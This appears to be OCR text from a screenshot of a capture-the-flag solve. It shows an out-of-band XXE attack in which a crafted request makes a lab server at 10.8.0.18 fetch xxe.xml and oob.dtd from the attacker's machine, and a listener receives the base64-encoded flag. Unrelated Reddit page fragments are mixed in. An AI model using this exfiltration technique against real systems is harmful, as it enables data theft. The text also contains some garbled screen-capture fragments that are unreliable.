 ┌──(root💀ph3n1x)-[~/openeye]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.8.0.18 - - [23/Oct/2022 18:40:32] "GET /xxe.xml HTTP/1.0" 200 -
10.8.0.18 - - [23/Oct/2022 18:40:32] "GET /oob.dtd HTTP/1.0" 200 -
rmation Security Content &
┌──(root💀ph3n1x)-[~]
└─# python3 -m http.server 5000
Serving HTTP on 0.0.0.0 port 5000 (http://0.0.0.0:5000/)
10.8.0.18 - - [23/Oct/2022 18:40:32] "GET /?p=RkxBR3tYWEVfM250aXQhZXNfUiFja3lfeHgzMzN4eCN9Cg==
TTP/1.0" 200 -
ted aggregator of technical information security content. O
/r/netsec's Q4 2022 Information Security Hiring Thread
your company for information security professionals and wo
ge you to post internship positions as well. Many of our rea
flag11 ×
flag11 ×
21 ×
Send
Cancel
< ▾
> ▾
Target: http://10.8.0.18:11300
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /view.php?url=http%3A%2F%2F10.8.0.58%2Fxxe.xml HTTP/1.1
2 Host: 10.8.0.18:11300
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.8.0.18:11300/
9 Cookie: user=not_admin; name=admin1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty
Raw
Hex
Render
\n
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>
( ! )
</span>
Warning: simplexml_load_string():
http://10.8.0.58:5000/?p=RkxBR3tYWEVfM250aXQhZXNfU
iFja3lfeHgzMzN4eCN9Cg==:1: parser error : internal
error: xmlParseInternalSubset: error detected in
Markup declaration in /app/view.php on line <i>
23
</i>
</th>
</tr>
21 <tr>
<th align='left' bgcolor='#e9b96e' colspan='5'>
INSPECTOR